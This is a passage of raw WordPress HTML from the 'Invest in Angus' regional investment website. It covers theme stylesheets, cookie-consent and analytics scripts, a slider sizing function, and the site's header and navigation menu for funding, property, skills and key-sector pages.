<link rel='stylesheet' id='porto-revslider-css' href='https://investinangus.com/wp-content/themes/porto/css/part/revslider.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-sitemap-css' href='https://investinangus.com/wp-content/themes/porto/css/part/sitemap.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://investinangus.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.2' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-theme-portfolio-css' href='https://investinangus.com/wp-content/themes/porto/css/theme_portfolio.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-event-css' href='https://investinangus.com/wp-content/themes/porto/css/theme_event.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://investinangus.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://investinangus.com/wp-content/themes/porto/css/theme_wpb.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://investinangus.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://investinangus.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://investinangus.com/wp-content/themes/porto/style.css?ver=7.7.2' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:425px}@media (min-width:992px){#header{margin:15px 0 15px 0}}#header .searchform input{font-family:inherit;font-size:14px}#header.sticky-header .mobile-toggle{margin:0}#header .mobile-toggle:before{content:'Menu';margin-right:4px}@media (max-width:767px){#header .feature-box .feature-box-icon{display:none}#header .feature-box .feature-box-info > h4{font-size:14px !important;line-height:50px !important}#header .header-extra-info li{float:right;padding-right:0 !important;padding-left:15px}#header .header-contact{display:block}}@media (min-width:992px){#header .header-extra-info > li:nth-child(2){min-width:226px}}#footer .widget{margin-bottom:0}#footer .footer-bottom{margin-top:0;padding-top:0}.no-breadcrumbs .main-content,body.woocommerce .main-content{padding-top:50px}.no-breadcrumbs .left-sidebar,.no-breadcrumbs .right-sidebar,body.woocommerce .left-sidebar,body.woocommerce .right-sidebar{padding-top:50px}.member-image{margin-bottom:0}.single-member article.member hr.tall{background-image:none;margin:10px 0}.single-member article.member .entry-title{font-size:36px}.single-member article.member .entry-title strong{font-weight:inherit}.single-member article.member .member-role{font-size:21px;font-weight:300;color:#777}article.post-title-simple h2.entry-title{font-size:2.6em;margin-bottom:60px;position:relative}article.post-title-simple h2.entry-title:after{content:"";display:block;position:absolute;width:50px;height:3px;left:0;bottom:-36px;background:#cfa968}.owl-carousel .owl-nav [class*="owl-"]:before{font-family:FontAwesome}.owl-carousel .owl-nav .owl-prev:before{content:"\f053"}.owl-carousel .owl-nav .owl-next:before{content:"\f054"}.sidebar-content .filter-title{color:#1d2127 !important}.sidebar-content .filter-title strong{font-weight:inherit}#header .mobile-toggle{margin-top:30px}#footer .footer-main{border-top:#79b543 solid 5px}.thumb-info .thumb-info-wrapper{max-height:360px;min-height:360px}@media (max-width:1189px){#header .mobile-toggle{display:inline-block}.menu-center{display:none !important}}@media (max-width:991px){#header .logo{padding-top:10px !important;padding-bottom:10px !important}}.linkboxes{height:100px;background:#495696;text-align:center;margin-bottom:20px;display:block;width:100%;font-size:18px;color:#fff !important}.linkboxes .title a{display:inline-block;padding-left:20px;padding-right:20px;vertical-align:middle;color:#fff;padding-top:30px;padding-bottom:40px}.linkboxes a:hover{background:url(https://investinangus.com/wp-content/uploads/2018/02/watermark_trans.png) -50px -80px no-repeat;background-size:200px auto;color:#fff;text-decoration:none;width:100%;padding-top:30px;height:100px;padding-bottom:40px}.member-row .member-col-2{width:100% !important;padding-left:30px}.left-sidebar,.right-sidebar{margin-top:85px !important}.post-carousel .post-item,.post-item-small{padding:25px;background:#e5e5e5;box-shadow:black 2px 2px 2px}.latestnews{border-top:#79b543 solid 5px;border-bottom:#79b543 solid 5px}.linkboxesopen{height:70px;background:#478CCA;text-align:center;margin-bottom:20px;display:block;width:100%;font-size:18px;color:#fff !important;box-shadow:#495696 2px 2px}.linkboxesopen .title a{display:inline-block;padding-left:20px;padding-right:20px;vertical-align:middle;color:#fff;padding-top:20px;padding-bottom:25px}.linkboxesopen a:hover{background:url(https://investinangus.com/wp-content/uploads/2018/02/watermark_trans.png) -50px -80px no-repeat;background-size:200px auto;color:#fff;text-decoration:none;width:100%;text-shadow:#4D5FAB 1px 2px;padding-top:20px;height:70px;padding-bottom:25px}#mc_embed_signup form{display:block;position:relative;text-align:left;padding:10px 0 10px 3%}#mc_embed_signup h2{font-weight:bold;padding:0;margin:15px 0;font-size:1.4em}#mc_embed_signup input{border:1px solid #ABB0B2;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#mc_embed_signup input[type=checkbox]{-webkit-appearance:checkbox}#mc_embed_signup input[type=radio]{-webkit-appearance:radio}#mc_embed_signup input:focus{border-color:#333}#mc_embed_signup .button{clear:both;background-color:#aaa;border:0 none;border-radius:4px;transition:all 0.23s ease-in-out 0s;color:#FFFFFF;cursor:pointer;display:inline-block;font-size:15px;font-weight:normal;height:32px;line-height:32px;margin:0 5px 10px 0;padding:0 22px;text-align:center;text-decoration:none;vertical-align:top;white-space:nowrap;width:auto}#mc_embed_signup .button:hover{background-color:#777}#mc_embed_signup .small-meta{font-size:11px}#mc_embed_signup .nowrap{white-space:nowrap}#mc_embed_signup .mc-field-group{clear:left;position:relative;width:96%;padding-bottom:3%;min-height:50px}#mc_embed_signup .size1of2{clear:none;float:left;display:inline-block;width:46%;margin-right:4%}* html #mc_embed_signup .size1of2{margin-right:2%}#mc_embed_signup .mc-field-group label{display:block;margin-bottom:3px}#mc_embed_signup .mc-field-group input{display:block;width:100%;padding:8px 0;text-indent:2%}#mc_embed_signup .mc-field-group select{display:inline-block;width:99%;padding:5px 0;margin-bottom:2px}#mc_embed_signup .datefield,#mc_embed_signup .phonefield-us{padding:5px 0}#mc_embed_signup .datefield input,#mc_embed_signup .phonefield-us input{display:inline;width:60px;margin:0 2px;letter-spacing:1px;text-align:center;padding:5px 0 2px 0}#mc_embed_signup .phonefield-us .phonearea input,#mc_embed_signup .phonefield-us .phonedetail1 input{width:40px}#mc_embed_signup .datefield .monthfield input,#mc_embed_signup .datefield .dayfield input{width:30px}#mc_embed_signup .datefield label,#mc_embed_signup .phonefield-us label{display:none}#mc_embed_signup .indicates-required{text-align:right;font-size:11px;margin-right:4%}#mc_embed_signup .asterisk{color:#e85c41;font-size:150%;font-weight:normal;position:relative;top:5px}#mc_embed_signup .clear{clear:both}#mc_embed_signup .mc-field-group.input-group ul{margin:0;padding:5px 0;list-style:none}#mc_embed_signup .mc-field-group.input-group ul li{display:block;padding:3px 0;margin:0}#mc_embed_signup .mc-field-group.input-group label{display:inline}#mc_embed_signup .mc-field-group.input-group input{display:inline;width:auto;border:none}#mc_embed_signup div#mce-responses{float:left;top:-1.4em;padding:0 .5em 0 .5em;overflow:hidden;width:90%;margin:0 5%;clear:both}#mc_embed_signup div.response{margin:1em 0;padding:1em .5em .5em 0;font-weight:bold;float:left;top:-1.5em;z-index:1;width:80%}#mc_embed_signup #mce-error-response{display:none}#mc_embed_signup #mce-success-response{color:#529214;display:none}#mc_embed_signup label.error{display:block;float:none;width:auto;margin-left:1.05em;text-align:left;padding:.5em 0}#mc-embedded-subscribe{clear:both;width:auto;display:block;margin:1em 0 1em 5%}#mc_embed_signup #num-subscribers{font-size:1.1em}#mc_embed_signup #num-subscribers span{padding:.5em;border:1px solid #ccc;margin-right:.5em;font-weight:bold}#mc_embed_signup #mc-embedded-subscribe-form div.mce_inline_error{display:inline-block;margin:2px 0 1em 0;padding:5px 10px;background-color:rgba(255,255,255,0.85);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:14px;font-weight:normal;z-index:1;color:#e85c41}#mc_embed_signup #mc-embedded-subscribe-form input.mce_inline_error{border:2px solid #e85c41}.km-hover-image-button{font-size:12px !important;width:100%;white-space:normal !important;height:100% !important;padding-top:50px}.accordiontitle{font-style:bold}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#00a599 !important}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#ffffff !important}.ajde_evcal_calendar.boxy .eventon_list_event{margin:2px 2px 2px 2px}.main-content{padding-bottom:0 !important}.boxstyle1{background:#F5F5F5;padding:30px 15px 10px 15px}.boxstyle2{padding:30px 15px 10px 15px}.boxtitle1{padding:10px 10px 10px 10px;color:#fff !important;background:#4264ab url(https://investinangus.com/wp-content/uploads/2018/02/watermark_trans.png) 199px -100px no-repeat}.boxtexttitle{color:#fff !important;font-family:Open Sans!important}.boxtextitle a{color:#fff !important;font-family:Open Sans!important}.card-1007517 .boxtexttitle a{color:#fff !important}.card-1007517 .post-listing-container:hover .boxtexttitle a:hover{color:#79b543 !important}.card-1007517 .featured-image-bg-9422859865b02eef2adc17 a:hover{color:#79b543 !important}.card-10077236 .boxtexttitle,.card-10077236 .boxtexttitle a{color:#fff !important;font-family:Open Sans !important}.card-10077236 .boxtexttitle,.card-10077236 .boxtexttitle a:hover{color:#79b543 !important}.card-10077236 .boxtexttitle,.card-10077236 .boxtexttitle a:active{color:#fff !important}div[class*=gusta-align]:not(.gusta-inline) a{font-family:Open Sans !important}#main-menu .mega-menu{width:1320px}.mega-menu.menu-flat>li.menu-item:hover>a{background:#79b543}.main-menu-wrap .mega-menu>li.menu-item>a{color:#ffffff !important;padding:15px 10px 15px 10px}.mega-menu.menu-flat .narrow .popup>.inner>ul.sub-menu{background-color:#495696;border-top-width:3px;border-top-color:#79b543}.mega-menu .narrow li.menu-item:hover > a{color:#ffffff;background-color:#79b543}.mega-menu .narrow ul.sub-menu li.menu-item:hover>ul.sub-menu{background-color:#495696;border-top-width:3px;border-top-color:#79b543}.page-slideshow{display:none !important}.post-carousel .post-item,.post-item-small{min-height:262px !important}.eventinfodata{text-transform:bold}.quicklinks19{color:#fff}.quicklinks19 a{color:#fff}.gform_wrapper ul.gfield_checkbox li label{font-size:16px}.gform_wrapper ul.gfield_radio li label{font-size:16px}.gform_wrapper .gfield_description{font-size:16px}.gform_wrapper .top_label .gfield_label{color:#00a599}.boxwind{width:95%;max-width:30% !important}.dirsummery{background:#eee;border:1px solid #c9c9c9}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://investinangus.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee:100,200,300,400,500,600,700,800,900&#038;subset=latin' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='smart-sections-css' href='https://investinangus.com/wp-content/plugins/visucom-smart-sections/assets/css/style.css?ver=1.6.8' media='all' />
<script src="https://investinangus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://investinangus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#478cca","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#1e73be","button_4_button_hover":"#185c98","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://investinangus.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://investinangus.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script src="https://investinangus.com/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/js/hide-admin-bar-based-on-user-roles-public.js?ver=7.0.2" id="hide-admin-bar-based-on-user-roles-js"></script>
<script></script><link rel="https://api.w.org/" href="https://investinangus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://investinangus.com/wp-json/wp/v2/posts/10083014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://investinangus.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://investinangus.com/?p=10083014' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2DKBC2NN2X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2DKBC2NN2X');
</script><script>function gusta_fix_vc_full_width() { var elements=jQuery('[data-vc-full-width="true"]');jQuery.each(elements,function(key,item){var el=jQuery(this);el.addClass('vc_hidden');var el_full=el.next('.vc_row-full-width');if(el_full.length||(el_full=el.parent().next('.vc_row-full-width')),el_full.length){var el_margin_left=parseInt(el.css('margin-left'),10),el_margin_right=parseInt(el.css('margin-right'),10),offset=0-el_full.offset().left-el_margin_left,width=jQuery(window).width();if(el.css({position:'relative',left:offset,'box-sizing':'border-box',width:jQuery(window).width()}),!el.data('vcStretchContent')){var padding=-1*offset;0>padding&&(padding=0);var paddingRight=width-padding-el_full.width()+el_margin_left+el_margin_right;0>paddingRight&&(paddingRight=0),el.css({'padding-left':padding+'px','padding-right':paddingRight+'px'})}el.attr('data-vc-full-width-init','true'),el.removeClass('vc_hidden'),jQuery(document).trigger('vc-full-width-row-single',{el:el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:el_full,width:width})}}),jQuery(document).trigger('vc-full-width-row',elements); jQuery('.owl-carousel').each(function(){ jQuery(this).trigger('refresh.owl.carousel'); }); } jQuery( '#gusta-header-container' ).load(function() { gusta_fix_vc_full_width(); });</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://investinangus.com"><link rel="alternate" href="https://investinangus.com/wp-json/tribe/events/v1/" />		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:300,400,500,600,700,800:cyrillic,cyrillic-ext,greek,greek-ext,khmer,latin,latin-ext,vietnamese','Shadows+Into+Light:400,700','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://investinangus.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
				<script>
					window._mfq = window._mfq || [];				</script>
				<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<style id="gusta_inline_css">.container { box-sizing: border-box !important; } .container .gusta-section>.container { padding: 0; margin: 0; } footer { display: none; }</style>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='//investinangus.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
	<body class="wp-singular post-template-default single single-post postid-10083014 single-format-standard wp-embed-responsive wp-theme-porto wp-child-theme-porto-child page-id-10083014 tribe-no-js porto-breadcrumbs-bb full blog-1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper header-reveal">
										<header id="header" class="header-separate header-1 sticky-menu-header">
	
	<div class="header-main">
		<div class="container header-row">
			<div class="header-left">
				<a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a aria-label="Site Logo" href="https://investinangus.com/" title="Invest in Angus - Live, Work and Invest in Angus"  rel="home">
		<img data-lazyloaded="1" src="[data-uri]" class="img-responsive sticky-logo sticky-retina-logo" data-src="//investinangus.com/wp-content/uploads/2019/10/Invest-Logo-Large.png" alt="Invest in Angus" /><noscript><img class="img-responsive sticky-logo sticky-retina-logo" src="//investinangus.com/wp-content/uploads/2019/10/Invest-Logo-Large.png" alt="Invest in Angus" /></noscript><img data-lazyloaded="1" src="[data-uri]" class="img-responsive standard-logo retina-logo" width="1457" height="426" data-src="//investinangus.com/wp-content/uploads/2019/10/Invest-Logo-Large.png" alt="Invest in Angus" /><noscript><img class="img-responsive standard-logo retina-logo" width="1457" height="426" src="//investinangus.com/wp-content/uploads/2019/10/Invest-Logo-Large.png" alt="Invest in Angus" /></noscript>	</a>
	</div>
				</div>
			<div class="header-center">
				<div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://investinangus.com/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>			</div>
			<div class="header-right">
				<div class="header-minicart">
					<div class="header-contact">            <div class="feature-box-info">
              
</h4>
            </div>
        </div>
    </li>
</ul></div>				</div>

				
			</div>
		</div>
			</div>

			<div class="main-menu-wrap menu-flat menu-flat-border">
			<div id="main-menu" class="container  hide-sticky-content">
									<div class="menu-left">
						
	<div class="logo">
	<a aria-label="Site Logo" href="https://investinangus.com/" title="Invest in Angus - Live, Work and Invest in Angus" >
		<img data-lazyloaded="1" src="[data-uri]" class="img-responsive standard-logo retina-logo" data-src="//investinangus.com/wp-content/uploads/2019/10/Invest-Logo-Large.png" alt="Invest in Angus" /><noscript><img class="img-responsive standard-logo retina-logo" src="//investinangus.com/wp-content/uploads/2019/10/Invest-Logo-Large.png" alt="Invest in Angus" /></noscript>	</a>
	</div>
						</div>
								<div class="menu-center">
					<ul id="menu-main-menu" class="main-menu mega-menu menu-flat menu-flat-border show-arrow"><li id="nav-menu-item-10087259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://investinangus.com/">Home</a></li>
<li id="nav-menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://investinangus.com/funding/">Funding</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-10087261" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/tay-cities-deal/regional-culture-and-tourism-investment-programme/">Regional Culture and Tourism Investment Programme</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://investinangus.com/land-and-property/">Land &#038; Property</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub" data-cols="1"><a href="https://investinangus.com/land-and-property/development-land/">Development Land</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/land-and-property/brechin-business-park/">Brechin Business Park</a></li>
		<li id="nav-menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/land-and-property/brent-avenue-forties-road/">Brent Avenue/Forties Road</a></li>
		<li id="nav-menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/land-and-property/orchardbank-business-park/">Orchardbank Business Park</a></li>
		<li id="nav-menu-item-10087263" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/clean-growth/zero-four-business-park/">Zero Four Business Park</a></li>
	</ul>
</li>
	<li id="nav-menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a target="_blank" href="https://propertysearch.investinangus.com">Angus Property Search</a></li>
	<li id="nav-menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/land-and-property/property-for-lease/">Property for Lease</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://investinangus.com/skills-and-training/">Skills &#038; Training</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-10079234" class="menu-item menu-item-type- menu-item-object- menu-item-has-children sub" data-cols="1"><a>Angus Jobs Search</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-10087264" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/skills-and-training/job-seeking/">Job Seeking</a></li>
		<li id="nav-menu-item-10087265" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/skills-and-training/tips-on-writing-a-cv/">Tips on Writing a CV</a></li>
	</ul>
</li>
	<li id="nav-menu-item-3209" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/skills-and-training/recruitment-support-and-advice/">Free Recruitment Support and Advice</a></li>
	<li id="nav-menu-item-10091133" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/skills-and-training/angus-participant-recruitment-programme/">Angus Participant Recruitment Programme</a></li>
	<li id="nav-menu-item-10087267" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/tay-cities-deal/skills-and-employability-development-programme/">Skills and Employability Development Programme</a></li>
	<li id="nav-menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/skills-and-training/modern-apprenticeships/">Modern Apprenticeships</a></li>
	<li id="nav-menu-item-10088223" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/skills-and-training/employability-indicators/">Employability Indicators</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://investinangus.com/key-sectors/">Key Sectors</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-3621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub" data-cols="1"><a href="https://investinangus.com/key-sectors/engineering-and-manufacturing/">Engineering and Manufacturing</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-10087269" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/business-directory/">Business Directory</a></li>
	</ul>
</li>
	<li id="nav-menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub" data-cols="1"><a href="https://investinangus.com/key-sectors/tourism/">Tourism</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-10087270" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism_marketing_toolkit/">Angus Tourism Marketing Toolkit</a></li>
		<li id="nav-menu-item-10090837" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/naturally-angus/">Naturally Angus</a></li>
		<li id="nav-menu-item-10087913" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/the-angus-tour/">The Angus Tour</a></li>
		<li id="nav-menu-item-10087914" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/visit-angus-app-get-involved/">Visit Angus App</a></li>
		<li id="nav-menu-item-10087915" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/insiders-guide-to-angus/">Insider’s Guide to Angus</a></li>
		<li id="nav-menu-item-10087912" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/ask-angus/">Ask Angus – Visitor Information Scheme</a></li>
	</ul>
</li>
	<li id="nav-menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub" data-cols="1"><a href="https://investinangus.com/key-sectors/offshore-wind/">Offshore Wind</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-10087275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/offshore-wind/seagreen_wind_farm/">Seagreen Project</a></li>
		<li id="nav-menu-item-10087276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/offshore-wind/forth_and_tay_offshore_cluster/">Forth and Tay Offshore Cluster</a></li>
	</ul>
</li>
	<li id="nav-menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/key-sectors/food-and-drink/">Food and Drink</a></li>
	<li id="nav-menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/key-sectors/golf/">Golf</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10087277" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://investinangus.com/tay-cities-deal/">Tay Cities Deal</a></li>
<li id="nav-menu-item-10080170" class="menu-item menu-item-type- menu-item-object- menu-item-has-children has-sub narrow"><a>Mercury Programme</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-10087283" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/low-carbon/angus-rural-mobility-hub/">Angus Rural Mobility Hub</a></li>
